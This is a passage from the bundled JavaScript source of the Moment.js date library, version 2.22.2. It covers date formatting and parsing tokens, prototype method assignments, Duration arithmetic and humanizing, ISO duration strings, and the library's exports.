      this.month(Math.floor(this.month() / 3) * 3);
    }

    return this;
  }

  function endOf (units) {
    units = normalizeUnits(units);
    if (units === undefined || units === 'millisecond') {
      return this;
    }

    // 'date' is an alias for 'day', so it should be considered as such.
    if (units === 'date') {
      units = 'day';
    }

    return this.startOf(units).add(1, (units === 'isoWeek' ? 'week' : units)).subtract(1, 'ms');
  }

  function valueOf () {
    return this._d.valueOf() - ((this._offset || 0) * 60000);
  }

  function unix () {
    return Math.floor(this.valueOf() / 1000);
  }

  function toDate () {
    return new Date(this.valueOf());
  }

  function toArray () {
    var m = this;
    return [m.year(), m.month(), m.date(), m.hour(), m.minute(), m.second(), m.millisecond()];
  }

  function toObject () {
    var m = this;
    return {
      years: m.year(),
      months: m.month(),
      date: m.date(),
      hours: m.hours(),
      minutes: m.minutes(),
      seconds: m.seconds(),
      milliseconds: m.milliseconds()
    };
  }

  function toJSON () {
    // new Date(NaN).toJSON() === null
    return this.isValid() ? this.toISOString() : null;
  }

  function isValid$2 () {
    return isValid(this);
  }

  function parsingFlags () {
    return extend({}, getParsingFlags(this));
  }

  function invalidAt () {
    return getParsingFlags(this).overflow;
  }

  function creationData() {
    return {
      input: this._i,
      format: this._f,
      locale: this._locale,
      isUTC: this._isUTC,
      strict: this._strict
    };
  }

  // FORMATTING

  addFormatToken(0, ['gg', 2], 0, function () {
    return this.weekYear() % 100;
  });

  addFormatToken(0, ['GG', 2], 0, function () {
    return this.isoWeekYear() % 100;
  });

  function addWeekYearFormatToken (token, getter) {
    addFormatToken(0, [token, token.length], 0, getter);
  }

  addWeekYearFormatToken('gggg',     'weekYear');
  addWeekYearFormatToken('ggggg',    'weekYear');
  addWeekYearFormatToken('GGGG',  'isoWeekYear');
  addWeekYearFormatToken('GGGGG', 'isoWeekYear');

  // ALIASES

  addUnitAlias('weekYear', 'gg');
  addUnitAlias('isoWeekYear', 'GG');

  // PRIORITY

  addUnitPriority('weekYear', 1);
  addUnitPriority('isoWeekYear', 1);


  // PARSING

  addRegexToken('G',      matchSigned);
  addRegexToken('g',      matchSigned);
  addRegexToken('GG',     match1to2, match2);
  addRegexToken('gg',     match1to2, match2);
  addRegexToken('GGGG',   match1to4, match4);
  addRegexToken('gggg',   match1to4, match4);
  addRegexToken('GGGGG',  match1to6, match6);
  addRegexToken('ggggg',  match1to6, match6);

  addWeekParseToken(['gggg', 'ggggg', 'GGGG', 'GGGGG'], function (input, week, config, token) {
    week[token.substr(0, 2)] = toInt(input);
  });

  addWeekParseToken(['gg', 'GG'], function (input, week, config, token) {
    week[token] = hooks.parseTwoDigitYear(input);
  });

  // MOMENTS

  function getSetWeekYear (input) {
    return getSetWeekYearHelper.call(this,
        input,
        this.week(),
        this.weekday(),
        this.localeData()._week.dow,
        this.localeData()._week.doy);
  }

  function getSetISOWeekYear (input) {
    return getSetWeekYearHelper.call(this,
        input, this.isoWeek(), this.isoWeekday(), 1, 4);
  }

  function getISOWeeksInYear () {
    return weeksInYear(this.year(), 1, 4);
  }

  function getWeeksInYear () {
    var weekInfo = this.localeData()._week;
    return weeksInYear(this.year(), weekInfo.dow, weekInfo.doy);
  }

  function getSetWeekYearHelper(input, week, weekday, dow, doy) {
    var weeksTarget;
    if (input == null) {
      return weekOfYear(this, dow, doy).year;
    } else {
      weeksTarget = weeksInYear(input, dow, doy);
      if (week > weeksTarget) {
        week = weeksTarget;
      }
      return setWeekAll.call(this, input, week, weekday, dow, doy);
    }
  }

  function setWeekAll(weekYear, week, weekday, dow, doy) {
    var dayOfYearData = dayOfYearFromWeeks(weekYear, week, weekday, dow, doy),
        date = createUTCDate(dayOfYearData.year, 0, dayOfYearData.dayOfYear);

    this.year(date.getUTCFullYear());
    this.month(date.getUTCMonth());
    this.date(date.getUTCDate());
    return this;
  }

  // FORMATTING

  addFormatToken('Q', 0, 'Qo', 'quarter');

  // ALIASES

  addUnitAlias('quarter', 'Q');

  // PRIORITY

  addUnitPriority('quarter', 7);

  // PARSING

  addRegexToken('Q', match1);
  addParseToken('Q', function (input, array) {
    array[MONTH] = (toInt(input) - 1) * 3;
  });

  // MOMENTS

  function getSetQuarter (input) {
    return input == null ? Math.ceil((this.month() + 1) / 3) : this.month((input - 1) * 3 + this.month() % 3);
  }

  // FORMATTING

  addFormatToken('D', ['DD', 2], 'Do', 'date');

  // ALIASES

  addUnitAlias('date', 'D');

  // PRIORITY
  addUnitPriority('date', 9);

  // PARSING

  addRegexToken('D',  match1to2);
  addRegexToken('DD', match1to2, match2);
  addRegexToken('Do', function (isStrict, locale) {
    // TODO: Remove "ordinalParse" fallback in next major release.
    return isStrict ?
        (locale._dayOfMonthOrdinalParse || locale._ordinalParse) :
        locale._dayOfMonthOrdinalParseLenient;
  });

  addParseToken(['D', 'DD'], DATE);
  addParseToken('Do', function (input, array) {
    array[DATE] = toInt(input.match(match1to2)[0]);
  });

  // MOMENTS

  var getSetDayOfMonth = makeGetSet('Date', true);

  // FORMATTING

  addFormatToken('DDD', ['DDDD', 3], 'DDDo', 'dayOfYear');

  // ALIASES

  addUnitAlias('dayOfYear', 'DDD');

  // PRIORITY
  addUnitPriority('dayOfYear', 4);

  // PARSING

  addRegexToken('DDD',  match1to3);
  addRegexToken('DDDD', match3);
  addParseToken(['DDD', 'DDDD'], function (input, array, config) {
    config._dayOfYear = toInt(input);
  });

  // HELPERS

  // MOMENTS

  function getSetDayOfYear (input) {
    var dayOfYear = Math.round((this.clone().startOf('day') - this.clone().startOf('year')) / 864e5) + 1;
    return input == null ? dayOfYear : this.add((input - dayOfYear), 'd');
  }

  // FORMATTING

  addFormatToken('m', ['mm', 2], 0, 'minute');

  // ALIASES

  addUnitAlias('minute', 'm');

  // PRIORITY

  addUnitPriority('minute', 14);

  // PARSING

  addRegexToken('m',  match1to2);
  addRegexToken('mm', match1to2, match2);
  addParseToken(['m', 'mm'], MINUTE);

  // MOMENTS

  var getSetMinute = makeGetSet('Minutes', false);

  // FORMATTING

  addFormatToken('s', ['ss', 2], 0, 'second');

  // ALIASES

  addUnitAlias('second', 's');

  // PRIORITY

  addUnitPriority('second', 15);

  // PARSING

  addRegexToken('s',  match1to2);
  addRegexToken('ss', match1to2, match2);
  addParseToken(['s', 'ss'], SECOND);

  // MOMENTS

  var getSetSecond = makeGetSet('Seconds', false);

  // FORMATTING

  addFormatToken('S', 0, 0, function () {
    return ~~(this.millisecond() / 100);
  });

  addFormatToken(0, ['SS', 2], 0, function () {
    return ~~(this.millisecond() / 10);
  });

  addFormatToken(0, ['SSS', 3], 0, 'millisecond');
  addFormatToken(0, ['SSSS', 4], 0, function () {
    return this.millisecond() * 10;
  });
  addFormatToken(0, ['SSSSS', 5], 0, function () {
    return this.millisecond() * 100;
  });
  addFormatToken(0, ['SSSSSS', 6], 0, function () {
    return this.millisecond() * 1000;
  });
  addFormatToken(0, ['SSSSSSS', 7], 0, function () {
    return this.millisecond() * 10000;
  });
  addFormatToken(0, ['SSSSSSSS', 8], 0, function () {
    return this.millisecond() * 100000;
  });
  addFormatToken(0, ['SSSSSSSSS', 9], 0, function () {
    return this.millisecond() * 1000000;
  });


  // ALIASES

  addUnitAlias('millisecond', 'ms');

  // PRIORITY

  addUnitPriority('millisecond', 16);

  // PARSING

  addRegexToken('S',    match1to3, match1);
  addRegexToken('SS',   match1to3, match2);
  addRegexToken('SSS',  match1to3, match3);

  var token;
  for (token = 'SSSS'; token.length <= 9; token += 'S') {
    addRegexToken(token, matchUnsigned);
  }

  function parseMs(input, array) {
    array[MILLISECOND] = toInt(('0.' + input) * 1000);
  }

  for (token = 'S'; token.length <= 9; token += 'S') {
    addParseToken(token, parseMs);
  }
  // MOMENTS

  var getSetMillisecond = makeGetSet('Milliseconds', false);

  // FORMATTING

  addFormatToken('z',  0, 0, 'zoneAbbr');
  addFormatToken('zz', 0, 0, 'zoneName');

  // MOMENTS

  function getZoneAbbr () {
    return this._isUTC ? 'UTC' : '';
  }

  function getZoneName () {
    return this._isUTC ? 'Coordinated Universal Time' : '';
  }

  var proto = Moment.prototype;

  proto.add               = add;
  proto.calendar          = calendar$1;
  proto.clone             = clone;
  proto.diff              = diff;
  proto.endOf             = endOf;
  proto.format            = format;
  proto.from              = from;
  proto.fromNow           = fromNow;
  proto.to                = to;
  proto.toNow             = toNow;
  proto.get               = stringGet;
  proto.invalidAt         = invalidAt;
  proto.isAfter           = isAfter;
  proto.isBefore          = isBefore;
  proto.isBetween         = isBetween;
  proto.isSame            = isSame;
  proto.isSameOrAfter     = isSameOrAfter;
  proto.isSameOrBefore    = isSameOrBefore;
  proto.isValid           = isValid$2;
  proto.lang              = lang;
  proto.locale            = locale;
  proto.localeData        = localeData;
  proto.max               = prototypeMax;
  proto.min               = prototypeMin;
  proto.parsingFlags      = parsingFlags;
  proto.set               = stringSet;
  proto.startOf           = startOf;
  proto.subtract          = subtract;
  proto.toArray           = toArray;
  proto.toObject          = toObject;
  proto.toDate            = toDate;
  proto.toISOString       = toISOString;
  proto.inspect           = inspect;
  proto.toJSON            = toJSON;
  proto.toString          = toString;
  proto.unix              = unix;
  proto.valueOf           = valueOf;
  proto.creationData      = creationData;
  proto.year       = getSetYear;
  proto.isLeapYear = getIsLeapYear;
  proto.weekYear    = getSetWeekYear;
  proto.isoWeekYear = getSetISOWeekYear;
  proto.quarter = proto.quarters = getSetQuarter;
  proto.month       = getSetMonth;
  proto.daysInMonth = getDaysInMonth;
  proto.week           = proto.weeks        = getSetWeek;
  proto.isoWeek        = proto.isoWeeks     = getSetISOWeek;
  proto.weeksInYear    = getWeeksInYear;
  proto.isoWeeksInYear = getISOWeeksInYear;
  proto.date       = getSetDayOfMonth;
  proto.day        = proto.days             = getSetDayOfWeek;
  proto.weekday    = getSetLocaleDayOfWeek;
  proto.isoWeekday = getSetISODayOfWeek;
  proto.dayOfYear  = getSetDayOfYear;
  proto.hour = proto.hours = getSetHour;
  proto.minute = proto.minutes = getSetMinute;
  proto.second = proto.seconds = getSetSecond;
  proto.millisecond = proto.milliseconds = getSetMillisecond;
  proto.utcOffset            = getSetOffset;
  proto.utc                  = setOffsetToUTC;
  proto.local                = setOffsetToLocal;
  proto.parseZone            = setOffsetToParsedOffset;
  proto.hasAlignedHourOffset = hasAlignedHourOffset;
  proto.isDST                = isDaylightSavingTime;
  proto.isLocal              = isLocal;
  proto.isUtcOffset          = isUtcOffset;
  proto.isUtc                = isUtc;
  proto.isUTC                = isUtc;
  proto.zoneAbbr = getZoneAbbr;
  proto.zoneName = getZoneName;
  proto.dates  = deprecate('dates accessor is deprecated. Use date instead.', getSetDayOfMonth);
  proto.months = deprecate('months accessor is deprecated. Use month instead', getSetMonth);
  proto.years  = deprecate('years accessor is deprecated. Use year instead', getSetYear);
  proto.zone   = deprecate('moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/', getSetZone);
  proto.isDSTShifted = deprecate('isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information', isDaylightSavingTimeShifted);

  function createUnix (input) {
    return createLocal(input * 1000);
  }

  function createInZone () {
    return createLocal.apply(null, arguments).parseZone();
  }

  function preParsePostFormat (string) {
    return string;
  }

  var proto$1 = Locale.prototype;

  proto$1.calendar        = calendar;
  proto$1.longDateFormat  = longDateFormat;
  proto$1.invalidDate     = invalidDate;
  proto$1.ordinal         = ordinal;
  proto$1.preparse        = preParsePostFormat;
  proto$1.postformat      = preParsePostFormat;
  proto$1.relativeTime    = relativeTime;
  proto$1.pastFuture      = pastFuture;
  proto$1.set             = set;

  proto$1.months            =        localeMonths;
  proto$1.monthsShort       =        localeMonthsShort;
  proto$1.monthsParse       =        localeMonthsParse;
  proto$1.monthsRegex       = monthsRegex;
  proto$1.monthsShortRegex  = monthsShortRegex;
  proto$1.week = localeWeek;
  proto$1.firstDayOfYear = localeFirstDayOfYear;
  proto$1.firstDayOfWeek = localeFirstDayOfWeek;

  proto$1.weekdays       =        localeWeekdays;
  proto$1.weekdaysMin    =        localeWeekdaysMin;
  proto$1.weekdaysShort  =        localeWeekdaysShort;
  proto$1.weekdaysParse  =        localeWeekdaysParse;

  proto$1.weekdaysRegex       =        weekdaysRegex;
  proto$1.weekdaysShortRegex  =        weekdaysShortRegex;
  proto$1.weekdaysMinRegex    =        weekdaysMinRegex;

  proto$1.isPM = localeIsPM;
  proto$1.meridiem = localeMeridiem;

  function get$1 (format, index, field, setter) {
    var locale = getLocale();
    var utc = createUTC().set(setter, index);
    return locale[field](utc, format);
  }

  function listMonthsImpl (format, index, field) {
    if (isNumber(format)) {
      index = format;
      format = undefined;
    }

    format = format || '';

    if (index != null) {
      return get$1(format, index, field, 'month');
    }

    var i;
    var out = [];
    for (i = 0; i < 12; i++) {
      out[i] = get$1(format, i, field, 'month');
    }
    return out;
  }

  // ()
  // (5)
  // (fmt, 5)
  // (fmt)
  // (true)
  // (true, 5)
  // (true, fmt, 5)
  // (true, fmt)
  function listWeekdaysImpl (localeSorted, format, index, field) {
    if (typeof localeSorted === 'boolean') {
      if (isNumber(format)) {
        index = format;
        format = undefined;
      }

      format = format || '';
    } else {
      format = localeSorted;
      index = format;
      localeSorted = false;

      if (isNumber(format)) {
        index = format;
        format = undefined;
      }

      format = format || '';
    }

    var locale = getLocale(),
        shift = localeSorted ? locale._week.dow : 0;

    if (index != null) {
      return get$1(format, (index + shift) % 7, field, 'day');
    }

    var i;
    var out = [];
    for (i = 0; i < 7; i++) {
      out[i] = get$1(format, (i + shift) % 7, field, 'day');
    }
    return out;
  }

  function listMonths (format, index) {
    return listMonthsImpl(format, index, 'months');
  }

  function listMonthsShort (format, index) {
    return listMonthsImpl(format, index, 'monthsShort');
  }

  function listWeekdays (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdays');
  }

  function listWeekdaysShort (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdaysShort');
  }

  function listWeekdaysMin (localeSorted, format, index) {
    return listWeekdaysImpl(localeSorted, format, index, 'weekdaysMin');
  }

  getSetGlobalLocale('en', {
    dayOfMonthOrdinalParse: /\d{1,2}(th|st|nd|rd)/,
    ordinal : function (number) {
      var b = number % 10,
          output = (toInt(number % 100 / 10) === 1) ? 'th' :
              (b === 1) ? 'st' :
                  (b === 2) ? 'nd' :
                      (b === 3) ? 'rd' : 'th';
      return number + output;
    }
  });

  // Side effect imports

  hooks.lang = deprecate('moment.lang is deprecated. Use moment.locale instead.', getSetGlobalLocale);
  hooks.langData = deprecate('moment.langData is deprecated. Use moment.localeData instead.', getLocale);

  var mathAbs = Math.abs;

  function abs () {
    var data           = this._data;

    this._milliseconds = mathAbs(this._milliseconds);
    this._days         = mathAbs(this._days);
    this._months       = mathAbs(this._months);

    data.milliseconds  = mathAbs(data.milliseconds);
    data.seconds       = mathAbs(data.seconds);
    data.minutes       = mathAbs(data.minutes);
    data.hours         = mathAbs(data.hours);
    data.months        = mathAbs(data.months);
    data.years         = mathAbs(data.years);

    return this;
  }

  function addSubtract$1 (duration, input, value, direction) {
    var other = createDuration(input, value);

    duration._milliseconds += direction * other._milliseconds;
    duration._days         += direction * other._days;
    duration._months       += direction * other._months;

    return duration._bubble();
  }

  // supports only 2.0-style add(1, 's') or add(duration)
  function add$1 (input, value) {
    return addSubtract$1(this, input, value, 1);
  }

  // supports only 2.0-style subtract(1, 's') or subtract(duration)
  function subtract$1 (input, value) {
    return addSubtract$1(this, input, value, -1);
  }

  function absCeil (number) {
    if (number < 0) {
      return Math.floor(number);
    } else {
      return Math.ceil(number);
    }
  }

  function bubble () {
    var milliseconds = this._milliseconds;
    var days         = this._days;
    var months       = this._months;
    var data         = this._data;
    var seconds, minutes, hours, years, monthsFromDays;

    // if we have a mix of positive and negative values, bubble down first
    // check: https://github.com/moment/moment/issues/2166
    if (!((milliseconds >= 0 && days >= 0 && months >= 0) ||
            (milliseconds <= 0 && days <= 0 && months <= 0))) {
      milliseconds += absCeil(monthsToDays(months) + days) * 864e5;
      days = 0;
      months = 0;
    }

    // The following code bubbles up values, see the tests for
    // examples of what that means.
    data.milliseconds = milliseconds % 1000;

    seconds           = absFloor(milliseconds / 1000);
    data.seconds      = seconds % 60;

    minutes           = absFloor(seconds / 60);
    data.minutes      = minutes % 60;

    hours             = absFloor(minutes / 60);
    data.hours        = hours % 24;

    days += absFloor(hours / 24);

    // convert days to months
    monthsFromDays = absFloor(daysToMonths(days));
    months += monthsFromDays;
    days -= absCeil(monthsToDays(monthsFromDays));

    // 12 months -> 1 year
    years = absFloor(months / 12);
    months %= 12;

    data.days   = days;
    data.months = months;
    data.years  = years;

    return this;
  }

  function daysToMonths (days) {
    // 400 years have 146097 days (taking into account leap year rules)
    // 400 years have 12 months === 4800
    return days * 4800 / 146097;
  }

  function monthsToDays (months) {
    // the reverse of daysToMonths
    return months * 146097 / 4800;
  }

  function as (units) {
    if (!this.isValid()) {
      return NaN;
    }
    var days;
    var months;
    var milliseconds = this._milliseconds;

    units = normalizeUnits(units);

    if (units === 'month' || units === 'year') {
      days   = this._days   + milliseconds / 864e5;
      months = this._months + daysToMonths(days);
      return units === 'month' ? months : months / 12;
    } else {
      // handle milliseconds separately because of floating point math errors (issue #1867)
      days = this._days + Math.round(monthsToDays(this._months));
      switch (units) {
        case 'week'   : return days / 7     + milliseconds / 6048e5;
        case 'day'    : return days         + milliseconds / 864e5;
        case 'hour'   : return days * 24    + milliseconds / 36e5;
        case 'minute' : return days * 1440  + milliseconds / 6e4;
        case 'second' : return days * 86400 + milliseconds / 1000;
          // Math.floor prevents floating point math errors here
        case 'millisecond': return Math.floor(days * 864e5) + milliseconds;
        default: throw new Error('Unknown unit ' + units);
      }
    }
  }

  // TODO: Use this.as('ms')?
  function valueOf$1 () {
    if (!this.isValid()) {
      return NaN;
    }
    return (
        this._milliseconds +
        this._days * 864e5 +
        (this._months % 12) * 2592e6 +
        toInt(this._months / 12) * 31536e6
    );
  }

  function makeAs (alias) {
    return function () {
      return this.as(alias);
    };
  }

  var asMilliseconds = makeAs('ms');
  var asSeconds      = makeAs('s');
  var asMinutes      = makeAs('m');
  var asHours        = makeAs('h');
  var asDays         = makeAs('d');
  var asWeeks        = makeAs('w');
  var asMonths       = makeAs('M');
  var asYears        = makeAs('y');

  function clone$1 () {
    return createDuration(this);
  }

  function get$2 (units) {
    units = normalizeUnits(units);
    return this.isValid() ? this[units + 's']() : NaN;
  }

  function makeGetter(name) {
    return function () {
      return this.isValid() ? this._data[name] : NaN;
    };
  }

  var milliseconds = makeGetter('milliseconds');
  var seconds      = makeGetter('seconds');
  var minutes      = makeGetter('minutes');
  var hours        = makeGetter('hours');
  var days         = makeGetter('days');
  var months       = makeGetter('months');
  var years        = makeGetter('years');

  function weeks () {
    return absFloor(this.days() / 7);
  }

  var round = Math.round;
  var thresholds = {
    ss: 44,         // a few seconds to seconds
    s : 45,         // seconds to minute
    m : 45,         // minutes to hour
    h : 22,         // hours to day
    d : 26,         // days to month
    M : 11          // months to year
  };

  // helper function for moment.fn.from, moment.fn.fromNow, and moment.duration.fn.humanize
  function substituteTimeAgo(string, number, withoutSuffix, isFuture, locale) {
    return locale.relativeTime(number || 1, !!withoutSuffix, string, isFuture);
  }

  function relativeTime$1 (posNegDuration, withoutSuffix, locale) {
    var duration = createDuration(posNegDuration).abs();
    var seconds  = round(duration.as('s'));
    var minutes  = round(duration.as('m'));
    var hours    = round(duration.as('h'));
    var days     = round(duration.as('d'));
    var months   = round(duration.as('M'));
    var years    = round(duration.as('y'));

    var a = seconds <= thresholds.ss && ['s', seconds]  ||
        seconds < thresholds.s   && ['ss', seconds] ||
        minutes <= 1             && ['m']           ||
        minutes < thresholds.m   && ['mm', minutes] ||
        hours   <= 1             && ['h']           ||
        hours   < thresholds.h   && ['hh', hours]   ||
        days    <= 1             && ['d']           ||
        days    < thresholds.d   && ['dd', days]    ||
        months  <= 1             && ['M']           ||
        months  < thresholds.M   && ['MM', months]  ||
        years   <= 1             && ['y']           || ['yy', years];

    a[2] = withoutSuffix;
    a[3] = +posNegDuration > 0;
    a[4] = locale;
    return substituteTimeAgo.apply(null, a);
  }

  // This function allows you to set the rounding function for relative time strings
  function getSetRelativeTimeRounding (roundingFunction) {
    if (roundingFunction === undefined) {
      return round;
    }
    if (typeof(roundingFunction) === 'function') {
      round = roundingFunction;
      return true;
    }
    return false;
  }

  // This function allows you to set a threshold for relative time strings
  function getSetRelativeTimeThreshold (threshold, limit) {
    if (thresholds[threshold] === undefined) {
      return false;
    }
    if (limit === undefined) {
      return thresholds[threshold];
    }
    thresholds[threshold] = limit;
    if (threshold === 's') {
      thresholds.ss = limit - 1;
    }
    return true;
  }

  function humanize (withSuffix) {
    if (!this.isValid()) {
      return this.localeData().invalidDate();
    }

    var locale = this.localeData();
    var output = relativeTime$1(this, !withSuffix, locale);

    if (withSuffix) {
      output = locale.pastFuture(+this, output);
    }

    return locale.postformat(output);
  }

  var abs$1 = Math.abs;

  function sign(x) {
    return ((x > 0) - (x < 0)) || +x;
  }

  function toISOString$1() {
    // for ISO strings we do not use the normal bubbling rules:
    //  * milliseconds bubble up until they become hours
    //  * days do not bubble at all
    //  * months bubble up until they become years
    // This is because there is no context-free conversion between hours and days
    // (think of clock changes)
    // and also not between days and months (28-31 days per month)
    if (!this.isValid()) {
      return this.localeData().invalidDate();
    }

    var seconds = abs$1(this._milliseconds) / 1000;
    var days         = abs$1(this._days);
    var months       = abs$1(this._months);
    var minutes, hours, years;

    // 3600 seconds -> 60 minutes -> 1 hour
    minutes           = absFloor(seconds / 60);
    hours             = absFloor(minutes / 60);
    seconds %= 60;
    minutes %= 60;

    // 12 months -> 1 year
    years  = absFloor(months / 12);
    months %= 12;


    // inspired by https://github.com/dordille/moment-isoduration/blob/master/moment.isoduration.js
    var Y = years;
    var M = months;
    var D = days;
    var h = hours;
    var m = minutes;
    var s = seconds ? seconds.toFixed(3).replace(/\.?0+$/, '') : '';
    var total = this.asSeconds();

    if (!total) {
      // this is the same as C#'s (Noda) and python (isodate)...
      // but not other JS (goog.date)
      return 'P0D';
    }

    var totalSign = total < 0 ? '-' : '';
    var ymSign = sign(this._months) !== sign(total) ? '-' : '';
    var daysSign = sign(this._days) !== sign(total) ? '-' : '';
    var hmsSign = sign(this._milliseconds) !== sign(total) ? '-' : '';

    return totalSign + 'P' +
        (Y ? ymSign + Y + 'Y' : '') +
        (M ? ymSign + M + 'M' : '') +
        (D ? daysSign + D + 'D' : '') +
        ((h || m || s) ? 'T' : '') +
        (h ? hmsSign + h + 'H' : '') +
        (m ? hmsSign + m + 'M' : '') +
        (s ? hmsSign + s + 'S' : '');
  }

  var proto$2 = Duration.prototype;

  proto$2.isValid        = isValid$1;
  proto$2.abs            = abs;
  proto$2.add            = add$1;
  proto$2.subtract       = subtract$1;
  proto$2.as             = as;
  proto$2.asMilliseconds = asMilliseconds;
  proto$2.asSeconds      = asSeconds;
  proto$2.asMinutes      = asMinutes;
  proto$2.asHours        = asHours;
  proto$2.asDays         = asDays;
  proto$2.asWeeks        = asWeeks;
  proto$2.asMonths       = asMonths;
  proto$2.asYears        = asYears;
  proto$2.valueOf        = valueOf$1;
  proto$2._bubble        = bubble;
  proto$2.clone          = clone$1;
  proto$2.get            = get$2;
  proto$2.milliseconds   = milliseconds;
  proto$2.seconds        = seconds;
  proto$2.minutes        = minutes;
  proto$2.hours          = hours;
  proto$2.days           = days;
  proto$2.weeks          = weeks;
  proto$2.months         = months;
  proto$2.years          = years;
  proto$2.humanize       = humanize;
  proto$2.toISOString    = toISOString$1;
  proto$2.toString       = toISOString$1;
  proto$2.toJSON         = toISOString$1;
  proto$2.locale         = locale;
  proto$2.localeData     = localeData;

  proto$2.toIsoString = deprecate('toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)', toISOString$1);
  proto$2.lang = lang;

  // Side effect imports

  // FORMATTING

  addFormatToken('X', 0, 0, 'unix');
  addFormatToken('x', 0, 0, 'valueOf');

  // PARSING

  addRegexToken('x', matchSigned);
  addRegexToken('X', matchTimestamp);
  addParseToken('X', function (input, array, config) {
    config._d = new Date(parseFloat(input, 10) * 1000);
  });
  addParseToken('x', function (input, array, config) {
    config._d = new Date(toInt(input));
  });

  // Side effect imports


  hooks.version = '2.22.2';

  setHookCallback(createLocal);

  hooks.fn                    = proto;
  hooks.min                   = min;
  hooks.max                   = max;
  hooks.now                   = now;
  hooks.utc                   = createUTC;
  hooks.unix                  = createUnix;
  hooks.months                = listMonths;
  hooks.isDate                = isDate;
  hooks.locale                = getSetGlobalLocale;
  hooks.invalid               = createInvalid;
  hooks.duration              = createDuration;
  hooks.isMoment              = isMoment;
  hooks.weekdays              = listWeekdays;
  hooks.parseZone             = createInZone;
  hooks.localeData            = getLocale;
  hooks.isDuration            = isDuration;
  hooks.monthsShort           = listMonthsShort;
  hooks.weekdaysMin           = listWeekdaysMin;
  hooks.defineLocale          = defineLocale;
  hooks.updateLocale          = updateLocale;
  hooks.locales               = listLocales;
  hooks.weekdaysShort         = listWeekdaysShort;
  hooks.normalizeUnits        = normalizeUnits;
  hooks.relativeTimeRounding  = getSetRelativeTimeRounding;
  hooks.relativeTimeThreshold = getSetRelativeTimeThreshold;
  hooks.calendarFormat        = getCalendarFormat;
  hooks.prototype             = proto;

  // currently HTML5 input type only supports 24-hour formats
  hooks.HTML5_FMT = {
    DATETIME_LOCAL: 'YYYY-MM-DDTHH:mm',             // <input type="datetime-local" />
    DATETIME_LOCAL_SECONDS: 'YYYY-MM-DDTHH:mm:ss',  // <input type="datetime-local" step="1" />
    DATETIME_LOCAL_MS: 'YYYY-MM-DDTHH:mm:ss.SSS',   // <input type="datetime-local" step="0.001" />
    DATE: 'YYYY-MM-DD',                             // <input type="date" />
    TIME: 'HH:mm',                                  // <input type="time" />
    TIME_SECONDS: 'HH:mm:ss',                       // <input type="time" step="1" />
    TIME_MS: 'HH:mm:ss.SSS',                        // <input type="time" step="0.001" />
    WEEK: 'YYYY-[W]WW',                             // <input type="week" />
    MONTH: 'YYYY-MM'                                // <input type="month" />
  };

  return hooks;

})));